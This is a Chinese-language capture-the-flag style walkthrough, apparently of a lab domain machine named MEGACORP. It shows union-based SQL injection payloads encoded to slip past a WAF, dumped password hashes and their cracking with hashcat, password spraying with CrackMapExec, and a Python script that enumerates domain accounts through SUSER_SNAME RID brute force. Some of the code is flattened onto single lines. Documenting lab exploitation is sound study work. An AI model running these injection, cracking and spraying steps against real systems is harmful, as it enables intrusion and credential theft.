

发现username列和password列,看一下存储的信息。

test' UNION SELECT 1,username,password,4,5 FROM Logins-- -

\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0075\u0073\u0065\u0072\u006E\u0061\u006D\u0065\u002C\u0070\u0061\u0073\u0073\u0077\u006F\u0072\u0064\u002C\u0034\u002C\u0035\u0020\u0046\u0052\u004F\u004D\u0020\u004C\u006F\u0067\u0069\u006E\u0073\u002D\u002D\u0020\u002D

{"id":1,"name":"aldom","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"alyx","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"ckane","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"cyork","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"egre55","position":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc","email":"4","src":"5"},{"id":1,"name":"ilee","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"james","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"jorden","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"kpage","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"minatotw","position":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc","email":"4","src":"5"},{"id":1,"name":"nbourne","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"okent","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"rmartin","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"sbauer","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"shayna","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"zac","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"zpowers","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"}



尝试hashcat破解密码

官网

https://hashcat.net/

提取出来的Hash

cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc

9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739

fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa

68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813

爆破命令:hashcat -m 17900 hash.txt /usr/share/wordlists/rockyou.txt --force

爆破出来的密码

password1

finance1

banking1





使用CrackMapExec进行密码喷洒

将之前默认搜索出来的成员域信息保存为user.txt,hashcat破解出来的密码保存为password.txt

命令:crackmapexec smb 10.129.95.200 -u user.txt -p password.txt

发现全部爆破失败了。

利用SQL注入枚举用户名并密码喷洒拿到域内账号

SQL Server中有一个函数叫做SUSER_SID()可以用来,

它可以返回给定用户的安全标识号(SID)。让我们使用它来标识主域管理员的SID。

SUSER_SID()函数说明

https://learn.microsoft.com/en-us/sql/t-sql/functions/suser-sid-transact-sql?view=sql-server-ver16

SUSER_SNAME()函数说明

https://learn.microsoft.com/en-us/sql/t-sql/functions/suser-sname-transact-sql?view=sql-server-ver16

利用SQL注入枚举域内用户主要用到两个函数是SUSER_SID和SUSER_SNAME,

首先使用SUSER_SID函数拿到域的SID,之后使用SUSER_SNAME函数通过之前拿到的SID

进行拼接RID进行枚举域用户名,之后在通过拿到的域用户名喷洒之前获得的凭据密码。

test' UNION SELECT 1,sys.fn_varbintohexstr(SUSER_SID('MEGACORP\Domain Users')),3,4,5--



返回的SID是十六进制的,总共28字节前24字节是SID,后4字节是RID

0x0105000000000005150000001c00d1bcd181f1492bdfc23601020000

SID:0105000000000005150000001c00d1bcd181f1492bdfc2360

RID:1020000

RID反转之后是201转为十进制是513正是Domain Users的RID



尝试使用SUSER_SNAME函数枚举出administrator

administrator的RID是500

十六进制是1F4反转补齐4字节后是F4010000,拼接之前拿到的SID后完整的信息如下

0105000000000005150000001c00d1bcd181f1492bdfc236F4010000

test' UNION SELECT 1,SUSER_SNAME(0x0105000000000005150000001c00d1bcd181f1492bdfc236F4010000),3,4,5--

函数成功执行返回了显示了Administrator域账号,下面开始枚举域用户。



使用如下脚本枚举RID 500到RID 10000

import json

import requests

from time import sleepurl = 'http://10.129.247.110/api/getColleagues'# Encode our payload

def encode_me(str):val = []for i in str:val.append("\\u00"+hex(ord(i)).split("x")[1])return ''.join([i for i in val])# Iterate RID

sid = ''

for i in range(500,10000):i = hex(i)[2:].upper()if len(i) < 4:i = '0' + i# Reverse our RIDt = bytearray.fromhex(i)t.reverse()t = ''.join(format(x,'02x') for x in t).upper()+'0'*4# Build the requestsid = '0x0105000000000005150000001c00d1bcd181f1492bdfc236{}'.format(t)payload = "hello' UNION SELECT 1,SUSER_SNAME({}),3,4,5--".format(sid)r = requests.post(url,data='{"name":"'+ encode_me(payload) + '"}',headers={'Content-Type': 'Application/json'})user = json.loads(r.text)[0]["name"]if user:print(user)# Sleep to avoid triggering the WAFsleep(3)

枚举到的疑似账号

Administrator

svc-nas

tushikikatomo

andrew

wmsman

lana

将上述文件重新保存为users.txt使用CrackMapExec进行密码喷洒







使用bloodhound分析域环境

